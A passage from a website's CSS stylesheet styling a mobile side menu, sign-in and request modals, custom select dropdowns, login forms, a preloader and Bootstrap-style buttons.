  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

aside#aside_block {
  width: 100%;
  height: 100%;
  padding: 110px 0 0;
  position: fixed;
  top: 0;
  right: -100%;
  background: #001018;
  overflow-y: auto;
  z-index: 2;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

aside#aside_block .func {
  border-bottom: 1px solid #333;
}

aside#aside_block .func .login {
  padding: 20px 20px 10px;
  text-align: center;
}

aside#aside_block .func .login ul li {
  padding: 0 0 10px;
}

aside#aside_block .func .login ul li a {
  color: #fff;
  font-size: 14px;
  text-decoration: none;
}

aside#aside_block nav ul li {
  border-bottom: 1px solid #222;
}

aside#aside_block nav ul li a {
  display: block;
  padding: 15px 20px;
  text-align: center;
  color: #fff;
  text-decoration: none;
}

aside#aside_block nav ul li a:hover, aside#aside_block nav ul li a:active {
  background: #000;
}

/* Only for mobile end */
/* Modals begin */
.darkness {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  visibility: hidden;
  opacity: 0;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.darkness.show_me {
  visibility: visible;
  opacity: 0.5;
}

.universal_modal {
  width: 450px;
  height: 250px;
  padding: 70px 20px 0;
  border: 2px solid #f0f0f0;
  text-align: center;
  background: #fff;
  position: fixed;
  top: -125px;
  left: 50%;
  margin: -125px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.universal_modal.error .back a {
  background: #D0021B;
}

.universal_modal p {
  padding: 0 0 40px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.universal_modal .back a {
  display: inline-block;
  height: 45px;
  padding: 0 22px;
  font-size: 14px;
  line-height: 45px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.universal_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.sign_in_modal {
  width: 195px;
  height: 0;
  padding: 0;
  background: #fff;
  position: absolute;
  right: 0;
  top: 61px;
  overflow: hidden;
  z-index: 3;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.sign_in_modal.show_me {
  height: 235px;
}

.sign_in_modal form {
  display: block;
  padding: 10px;
}

.sign_in_modal form ul li {
  padding: 0 0 10px;
}

.sign_in_modal form ul li:last-child {
  padding: 0;
}

.sign_in_modal form ul li.alert p {
  color: #D0021B;
}

.sign_in_modal form ul li.alert input {
  border-color: #D0021B;
}

.sign_in_modal form ul li p {
  padding: 0 0 5px;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.sign_in_modal form ul li input {
  display: block;
  width: 100%;
  height: 30px;
  padding: 0 10px;
  border: 1px solid #D8D8D8;
  font-size: 12px;
  color: #000;
  background: #D8D8D8;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.sign_in_modal form ul li input::-webkit-input-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input::-moz-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:-moz-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:-ms-input-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:focus {
  color: #363636;
  background: #fff;
}

.sign_in_modal form ul li strong {
  display: block;
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 15px;
  text-align: center;
  font-weight: normal;
  color: #363636;
}

.sign_in_modal form ul li label {
  display: block;
  margin: 0 0 10px;
  text-align: center;
}

.sign_in_modal form ul li label input {
  display: none;
}

.sign_in_modal form ul li label input:checked + span {
  color: #363636;
}

.sign_in_modal form ul li label input:checked + span::before {
  background: #363636;
}

.sign_in_modal form ul li label span {
  display: inline-block;
  padding: 0 0 0 14px;
  font-size: 12px;
  line-height: 15px;
  color: #B6B6B6;
  position: relative;
}

.sign_in_modal form ul li label span::before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  background: #fff;
  border: 1px solid #B6B6B6;
  position: absolute;
  top: 1px;
  left: 0;
}

.sign_in_modal form ul li button {
  display: block;
  width: 100%;
  height: 30px;
  margin: 10px 0 0;
  border: none;
  font-family: 'Avenir LT 45 Book';
  font-size: 12px;
  color: #363636;
  background: #F9E606;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.sign_in_modal form ul li button:hover {
  background: #ffef37;
}

.sign_in_modal a.close {
  display: none;
  width: 24px;
  height: 24px;
  background: url(../img/close_black_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

/*.time_modal {
  width: 450px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: fixed !important;
  top: -245px;
  left: 50%;
  margin: -205px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}*/


.time_modal, .ask_question_modal {
  width: 450px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: absolute !important;
  top: -245px;
  left: 50%;
  margin: -205px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.time_modal header, .ask_question_modal header {
  padding: 0 0 20px;
}

.time_modal header h2, .ask_question_modal header h2 {
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.time_modal form, .ask_question_modal form {
  display: block;
  padding: 0 0 20px;
}

.time_modal form > p, .ask_question_modal form > p {
  padding: 0 0 20px;
  font-size: 14px;
  line-height: 28px;
}

.time_modal form > p input, .ask_question_modal form > p input {
  display: inline-block;
  width: 40px;
  text-align: center;
  height: 28px;
  border: 1px solid #ccc;
  font-family: 'Avenir LT 45 Book';
}

.time_modal form .textarea, .ask_question_modal form .textares {
  padding: 0 0 20px;
}

.time_modal form .textarea p, .ask_question_modal form .textarea p {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
}

.time_modal form .textarea textarea, .ask_question_modal form .textarea textarea {
  display: block;
  width: 100%;
  height: 80px;
  padding: 10px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
}

.time_modal form .button, .ask_question_modal form .button {
  overflow: hidden;
}

.time_modal form .button button, .ask_question_modal form .button button {
  display: block;
  height: 40px;
  float: left;
  padding: 0 35px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.time_modal form .button button:hover, .ask_question_modal form .button button:hover {
  background: #00bbff;
}

.time_modal .info h3, .ask_question_modal .info h3 {
  padding: 0 0 5px;
  font-size: 16px;
}

.time_modal .info p, .ask_question_modal .info p {
  font-size: 14px;
}

.time_modal a.close, .ask_question_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.time_modal a.close:hover, .ask_question_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.request_modal {
  width: 600px;
  min-height: 600px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: fixed !important;
  top: -400px;
  left: 50%;
  margin: -400px 0 0 -400px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.request_modal h2 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.request_modal form {
  min-height: 510px;
  overflow-y: auto;
}

.request_modal form ul li {
  padding: 0 0 30px;
  position: relative;
}

.request_modal form ul li:last-child {
  padding: 0;
}

.request_modal form ul li .two {
  overflow: hidden;
}

.request_modal form ul li .two > div {
  width: 48%;
  float: left;
}

.request_modal form ul li .two > div + div {
  width: 48%;
  float: right;
}

.request_modal form ul li .two > div.alert input {
  border-color: #D0021B;
}

.request_modal form ul li .two > div.alert em {
  display: block;
}

.request_modal form ul li.alert em {
  display: block;
}

.request_modal form ul li.alert input, .request_modal form ul li.alert textarea {
  border-color: #D0021B;
}

.request_modal form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
  position: absolute;
  bottom: 12px;
}

.request_modal form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.request_modal form ul li input, .request_modal form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.request_modal form ul li input:focus, .request_modal form ul li textarea:focus {
  border-color: #333;
}

.request_modal form ul li textarea {
  height: 100px;
  padding: 10px 14px;
}

.request_modal form ul li button {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.request_modal form ul li button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.request_modal form ul li button[type=submit]:hover {
  background: #0099D2;
}

.request_modal form ul li button:active {
  top: 1px;
}

.request_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.request_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.confirm_modal {
  width: 300px;
  height: auto;
  padding: 20px;
  position: fixed;
  top: -300px;
  left: 50%;
  margin: 0 0 0 -150px;
  background: #fff;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.confirm_modal p {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 22px;
  color: #000;
}

.confirm_modal form {
  display: block;
  overflow: hidden;
}

.confirm_modal form button {
  display: block;
  width: 45%;
  height: 42px;
  padding: 0 5px;
  line-height: 40px;
  float: left;
  border: none;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  font-weight: bold;
  color: #fff;
  background: #00ACEB;
  position: relative;
  -moz-border-radius: 21px;
  -webkit-border-radius: 21px;
  -khtml-border-radius: 21px;
  border-radius: 21px;
}

.confirm_modal form button:hover {
  background: #00bbff;
}

.confirm_modal form button + button {
  float: right;
  color: #363636;
  background: #F9E606;
}

.confirm_modal form button + button:hover {
  background: #ffef37;
}

/* Modals end */
/* E-select begin */
.select_simple {
  position: absolute;
  top: -100500px;
  left: -100500px;
  font-family: 'Avenir LT 45 Book';
  font-size: 14px;
  text-transform: uppercase;
}

.alert .e_select select {
  border-color: #D0021B;
}

.e_select select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.hint_select {
  position: absolute;
  background: #fff;
  border: 2px solid #979797;
  height: 0;
  overflow: hidden;
  z-index: 2;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.hint_select::before {
  content: "";
  display: block;
  width: 16px;
  height: 12px;
  background: url(../img/select_gray_triangle.svg) no-repeat 0 0;
  position: absolute;
  top: 0px;
  left: 50%;
  margin: 0 0 0 -8px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.hint_select.visi {
  overflow: visible;
}

.hint_select.visi::before {
  top: -11px;
}

.hint_select ul {
  max-height: 229px;
  overflow-y: auto;
  background: #fff;
  position: relative;
}

.hint_select ul li.disabled {
  display: none;
}

.hint_select ul li.disabled + li a {
  border: none;
}

.hint_select ul li:first-child a {
  border: none;
}

.hint_select ul li a {
  display: block;
  padding: 13px 15px 12px;
  border-top: 1px solid #D6DDE6;
  color: #172430;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  text-decoration: none;
}

.hint_select ul li a:hover {
  color: #fff;
  background: #979797;
}

.e_select_mult {
  position: relative;
}

.e_select_mult select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_hint_select {
  position: absolute;
  background: #fff;
  border: 2px solid #979797;
  height: 0;
  overflow: hidden;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
}

.multi_hint_select::before {
  content: "";
  display: block;
  width: 16px;
  height: 12px;
  background: url(../img/select_gray_triangle.svg) no-repeat 0 0;
  position: absolute;
  top: 0px;
  left: 50%;
  margin: 0 0 0 -8px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.multi_hint_select.visi {
  overflow: visible;
}

.multi_hint_select.visi::before {
  top: -12px;
}

.multi_hint_select.go_left ul:first-child {
  margin-left: -100%;
}

.multi_hint_select.go_left ul:first-child + ul {
  left: 0;
}

.multi_hint_select ul {
  max-height: 183px;
  overflow-y: auto;
  background: #fff;
  position: relative;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.multi_hint_select ul:first-child li a {
  background: url(../img/milt_select_pt.svg) no-repeat 100% 50%;
}

.multi_hint_select ul:first-child li a:hover {
  background: #979797 url(../img/milt_select_hover_pt.svg) no-repeat 100% 50%;
}

.multi_hint_select ul + ul {
  position: absolute;
  width: 100%;
  top: 0;
  left: 100%;
}

.multi_hint_select ul li:first-child a {
  border: none;
}

.multi_hint_select ul li a {
  display: block;
  padding: 13px 15px 12px;
  border-top: 1px solid #D6DDE6;
  color: #172430;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  text-decoration: none;
}

.multi_hint_select ul li a:hover {
  color: #fff;
  background: #979797;
}

/* E-select end */
/* Some else begin */
a.filtre_toggler {
/*  display: none;
  width: auto;
  height: 40px;
  padding: 0 10px 0 40px;
  border: 1px solid #DFDFDF;
  line-height: 40px;
  color: #000;
  font-size: 13px;
  font-weight: 600;
  text-decoration: none;
  border-left-color: #fff;
  background: #fff url(../img/filter_icon.svg) no-repeat 5px 50%;
  position: fixed;
  top: 50%;
  left: 0;
  z-index: 2;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;*/

  display: none;
    width: auto;
    height: 40px;
    border-radius: 100%;
    padding: 2px 10px 40px;
    background-color: #DFDFDF;
    line-height: 40px;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    position: fixed;
    top: 19%;
    left: 0;
    z-index: 100;
    -webkit-animation-duration: 0.3s;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-animation-duration: 0.3s;
    -moz-transition: all 0.3s ease-in-out;
    animation-duration: 0.3s;
    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
    -moz-box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
    box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
}

/* Some else end */
/* Tm login begin */
.tml {
  margin: 0 auto;
  padding: 50px 0;
}

.tml label {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.tml input[type=text], .tml input[type=password] {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  margin: 0 !important;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.tml input[type=text]:focus, .tml input[type=password]:focus {
  border-color: #333;
}

.tml-rememberme-wrap {
  vertical-align: middle;
}

.tml-rememberme-wrap input {
  display: none;
}

.tml-rememberme-wrap input:checked + label::before {
  background: #000;
}

.tml-rememberme-wrap label {
  padding: 0 0 0 20px;
  position: relative;
}

.tml-rememberme-wrap label::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.tml-submit-wrap input[type=submit] {
  display: block;
  width: 100% !important;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.tml-submit-wrap input[type=submit]:hover {
  background: #00bbff;
}

.tml .tml-action-links {
  margin: 10px 0 0 !important;
}

.tml .tml-action-links a {
  font-size: 14px;
  color: #000;
  text-decoration: underline !important;
}

.tml .tml-action-links a:hover {
  text-decoration: none !important;
}

.tml-rememberme-submit-wrap {
  margin-bottom: 5px !important;
}

.main_wrapper > .fep-error, .main_wrapper > .fep-success, .main_wrapper > .fep-wp-error {
  max-width: 970px;
  margin: 20px auto;
}

/* Universal preloader begin */
.universal_preload {
  position: relative;
  overflow: hidden;
}

.universal_preload::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: #fff;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.7;
  z-index: 4;
}

.universal_preload::after {
  content: "";
  display: block;
  width: 120px;
  height: 120px;
  background: url(../img/preloader.svg) no-repeat 0 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -60px 0 0 -60px;
  opacity: 1;
  z-index: 4;
}

.flying_search {
  width: 100%;
  position: absolute;
  background: #fff;
  overflow: hidden;
  z-index: 2;
}

.flying_search > div {
  height: 200px;
  border-left: 1px solid #333;
  overflow-y: auto;
}

.flying_search > div ul {
  padding: 0 0;
}

.flying_search > div ul li {
  padding: 0 0 0px;
  cursor: pointer;
}

.flying_search > div ul li a {
  display: block;
  padding: 11px 15px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  text-transform: capitalize;
  background: #fff;
}

.flying_search > div ul li a:hover {
  color: #fff;
  background: #00ACEB;
}

textarea {
  resize: none;
}

#fep-content p {
  font-size: 15px !important;
  padding-left: 5px !important;
}


span.multiselect-native-select{position:relative}span.multiselect-native-select select{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px -1px -1px -3px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;left:50%;top:30px}.multiselect-container{position:absolute;list-style-type:none;margin:0;padding:0}.multiselect-container .input-group{margin:5px}.multiselect-container>li{padding:0}.multiselect-container>li>a.multiselect-all label{font-weight:700}.multiselect-container>li.multiselect-group label{margin:0;padding:3px 20px 3px 20px;height:100%;font-weight:700}.multiselect-container>li.multiselect-group-clickable label{cursor:pointer}.multiselect-container>li>a{padding:0}.multiselect-container>li>a>label{margin:0;height:100%;cursor:pointer;font-weight:400;padding:3px 20px 3px 40px}.multiselect-container>li>a>label.radio,.multiselect-container>li>a>label.checkbox{margin:0}.multiselect-container>li>a>label>input[type=checkbox]{margin-bottom:5px}.btn-group>.btn-group:nth-child(2)>.multiselect.btn{border-top-left-radius:4px;border-bottom-left-radius:4px}.form-inline .multiselect-container label.checkbox,.form-inline .multiselect-container label.radio{padding:3px 20px 3px 40px}.form-inline .multiselect-container li a label.checkbox input[type=checkbox],.form-inline .multiselect-container li a label.radio input[type=radio]{margin-left:-20px;margin-right:0}


.select_wrapper {
  width:24%;
  float:left;
}

.search_fields > div {
  padding-left:5px;
  padding-right:5px;
}

.row.search_fields {
  margin-left:-20px;
  margin-right:-20px;
}

.chosen-container {
  width: 100% !important
}

.search_fields {
  display: none;
  margin-top: 10px;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  width: 100% !important;
}
.chosen-container-multi .chosen-choices li.search-field {
  width: 100%;
}


.chosen-container-multi .chosen-choices {
  background-color: #fff;
  background-image: none;
  border: 1px solid #000;
  cursor: text;
  height: auto;
  margin: 0;
  overflow: hidden;
  padding: 0 5px;
  position: relative;
  width: 100%;
}

.chosen-container .chosen-results li {
  padding:8px 6px;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #f1f1f1;
  background-image:none;
  color: #000;
}


.index_search {
  padding:10px;
}
.index_search > form > input[type="text"] {
  height: 46px;
  font-size: 18px;
}

.index_search > form > button {
  height: 46px;
  width: 56px;
}

.flying_search {
  display: none;
}


.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.btn:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
}

.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}

.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}

.btn-default .badge {
  color: #ffffff;
  background-color: #fff;
}

.btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}

.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}

.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}

.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}

.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}

.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}

.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}

.btn-info.disabled,
.btn-info[disabled],
